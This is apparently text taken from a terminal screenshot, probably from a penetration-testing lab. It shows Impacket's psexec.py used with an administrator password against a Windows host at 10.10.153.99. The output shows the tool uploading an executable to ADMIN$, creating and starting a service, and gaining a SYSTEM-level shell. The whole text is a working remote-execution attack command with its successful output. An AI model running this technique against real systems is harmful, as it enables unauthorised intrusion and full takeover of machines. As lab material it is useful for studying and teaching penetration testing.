 ┌──(kali㉿kali)-[~]
└─$ psexec.py ./administrator:'Password123'@'10.10.153.99'
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.153.99.....
[*] Found writable share ADMIN$
[*] Uploading file bCAqXDyF.exe
[*] Opening SVCManager on 10.10.153.99.....
[*] Creating service iYpj on 10.10.153.99.....
[*] Starting service iYpj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>